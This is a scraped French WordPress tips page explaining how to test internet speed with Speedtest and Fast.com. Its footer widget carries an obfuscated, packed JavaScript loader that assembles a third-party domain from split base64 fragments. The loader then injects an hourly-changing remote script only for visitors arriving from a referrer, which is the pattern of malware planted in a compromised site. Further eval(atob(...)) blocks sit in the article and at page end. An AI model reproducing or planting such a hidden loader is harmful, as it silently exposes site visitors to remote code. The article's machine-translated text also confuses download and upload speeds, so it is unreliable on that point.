<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/conseils/" itemprop="item"><span itemprop="name">Conseils</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment mesurer la vitesse réelle de votre connexion Internet</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment mesurer la vitesse réelle de votre connexion Internet</h1>
		
				
		
		<div class="post-thumbnail"><img width="745" height="496" src="https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1.jpg 745w, https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1-300x200.jpg 300w, https://zizasoft.com/wp-content/uploads/2023/02/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet-1-400x267.jpg 400w" sizes="(max-width: 745px) 100vw, 745px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p><strong>Connaître la vitesse réelle de votre connexion Internet</strong> est plus facile que vous ne le pensez. Ici, nous allons vous apprendre à le faire à travers les différents outils <strong>de test de vitesse</strong> que l'on peut trouver sur le web.</p>
<p><strong>Nous voulons tous avoir une bonne connexion</strong> et c'est pourquoi il est important de le savoir. Souvent, il arrive que nous payions un forfait Internet à une entreprise, et nous ne savons pas si nous obtenons réellement la vitesse réelle pour laquelle nous avons payé.</p>
<p>Avec ce message, vous pouvez dissiper tout doute sur votre connexion. Dans le cas où vous n'obtenez pas la vitesse pour laquelle vous payez, il est préférable d'appeler rapidement l'entreprise que vous avez embauchée afin qu'elle puisse vous donner une solution.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment votre connexion Internet est-elle mesurée ?</h2>
<p>Pour expliquer un peu plus haut, il faut savoir que <strong>la vitesse Internet se mesure en Mbps</strong> , c'est-à-dire en Mégabits par seconde. Plus vous en avez, plus vous devez télécharger et télécharger des fichiers rapidement. Votre connexion Internet a en fait deux vitesses différentes, la vitesse de téléchargement et la vitesse de téléchargement, qui sont toutes deux mesurées séparément.</p>
<p>Dans la plupart des cas, la vitesse de téléchargement est plus rapide que la vitesse de téléchargement, sauf si vous disposez d'une connexion symétrique, également appelée fibre optique.</p>
<h2>Comment connaître la vitesse de votre connexion Internet ?</h2>
<p><strong>Pour mesurer la vitesse de votre Internet vous devez vous rendre sur le site </strong><a href="https://www.speedtest.net/fr" target="_blank" rel="nofollow noopener">Speedtest</a> , qui est actuellement l'outil de mesure le plus fiable. Si vous êtes sur votre téléphone portable, vous pouvez vous rendre sur l'App Store et le télécharger, car cela contribuera à rendre le test plus précis.</p>
<ol>
<li>Une fois dans Speedtest, vous devez <strong>cliquer sur le bouton Démarrer</strong> .</li>
<li>Après cela, le test respectif commencera, <strong>vous n'aurez plus qu'à attendre quelques secondes pour qu'il </strong><strong>se termine.</strong></li>
<li>Lorsque j'aurai terminé, vous verrez un résultat très similaire à celui de l'image suivante.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/conseils/comment-creer-un-compte-microsoft-sur-mon-nokia-pour-acceder-au-magasin/" target="_blank" rel="dofollow" class="u7fbfca8792ad086d58289e13efb04ffd"><!-- INLINE RELATED POSTS 1/2 //--><style> .u7fbfca8792ad086d58289e13efb04ffd , .u7fbfca8792ad086d58289e13efb04ffd .postImageUrl , .u7fbfca8792ad086d58289e13efb04ffd .centered-text-area { min-height: 80px; position: relative; } .u7fbfca8792ad086d58289e13efb04ffd , .u7fbfca8792ad086d58289e13efb04ffd:hover , .u7fbfca8792ad086d58289e13efb04ffd:visited , .u7fbfca8792ad086d58289e13efb04ffd:active { border:0!important; } .u7fbfca8792ad086d58289e13efb04ffd .clearfix:after { content: ""; display: table; clear: both; } .u7fbfca8792ad086d58289e13efb04ffd { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u7fbfca8792ad086d58289e13efb04ffd:active , .u7fbfca8792ad086d58289e13efb04ffd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u7fbfca8792ad086d58289e13efb04ffd .centered-text-area { width: 100%; position: relative; } .u7fbfca8792ad086d58289e13efb04ffd .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7fbfca8792ad086d58289e13efb04ffd .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7fbfca8792ad086d58289e13efb04ffd .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7fbfca8792ad086d58289e13efb04ffd:hover .ctaButton { background-color: #2980B9!important; } .u7fbfca8792ad086d58289e13efb04ffd .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7fbfca8792ad086d58289e13efb04ffd .u7fbfca8792ad086d58289e13efb04ffd-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7fbfca8792ad086d58289e13efb04ffd:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7fbfca8792ad086d58289e13efb04ffd-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment créer un compte Microsoft sur mon Nokia pour accéder au magasin</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2023/03/medir-velocidad-internet.jpg" alt="mesurer-la-vitesse-internet" width="700" height="373" /></p>
<p><strong>Au cas où vous ne le sauriez pas, les 3 résultats qui apparaissent signifient ce qui suit :</strong></p>
<ul>
<li><strong>PING :</strong> C'est la latence de votre connexion, c'est le temps qu'il faut pour que deux points distants communiquent, plus votre <strong>Ping</strong> est bas , mieux c'est.</li>
<li><strong>TÉLÉCHARGEMENT :</strong> C'est la vitesse de téléchargement de votre connexion, à cette vitesse tous les fichiers que vous téléchargez depuis Internet seront téléchargés.</li>
<li><strong>LOAD :</strong> C'est la vitesse de téléchargement de votre connexion. Lorsque vous téléchargez des fichiers sur des serveurs tels que Google Drive et Dropbox, ils iront à cette vitesse.</li>
</ul>
<p>Une autre très bonne page pour connaître la vitesse du WiFi est <em>Fast.com</em>. De plus, il faut aussi savoir que <strong>chaque opérateur téléphonique a sa propre page pour mesurer la vitesse de connexion</strong> , vous pouvez la rechercher sur Google comme "test de vitesse (nom de votre opérateur)".</p>
<!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment mesurer la vitesse réelle de votre connexion Internet&url=https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment mesurer la vitesse réelle de votre connexion Internet%20-%20https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/&text=Comment mesurer la vitesse réelle de votre connexion Internet" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/erreur-ce-30005-ps4/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/7-Ways-to-Fix-PS4-Error-CE-30005-8-1024x610-1-400x267.webp');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur ce-30005-8 sur PS4 ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-compresser-des-fichiers-et-des-dossiers/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-compresser-des-fichiers-et-des-dossiers-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment compresser des fichiers et des dossiers</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-corriger-lerreur-de-lanti-cheat-de-fifa-23/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-corriger-lerreur-de-lanti-cheat-de-fifa-23-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l’erreur de l’anti-cheat de FIFA 23 ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/brandfetch-telechargez-le-logo-de-nimporte-quel-site-web/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/brandfetch-telechargez-le-logo-de-nimporte-quel-site-web-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Brandfetch : Téléchargez le logo de n'importe quel site web</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-reduire-la-consommation-de-ram-dans-chrome/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-reduire-la-consommation-de-ram-dans-chrome-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réduire la consommation de RAM dans Chrome</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/conseils/comment-nettoyer-correctement-un-tapis-de-souris/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-nettoyer-correctement-un-tapis-de-souris-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment nettoyer correctement un tapis de souris</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/conseils/comment-mesurer-la-vitesse-reelle-de-votre-connexion-internet/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='7393' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/conseils/" itemprop="item"><span itemprop="name">Conseils</span></a></li><li ><span itemprop="name">Comment mesurer la vitesse réelle de votre connexion Internet</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 16:59:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="slLjGAxlpuAXTXmp5PCqEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390620458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>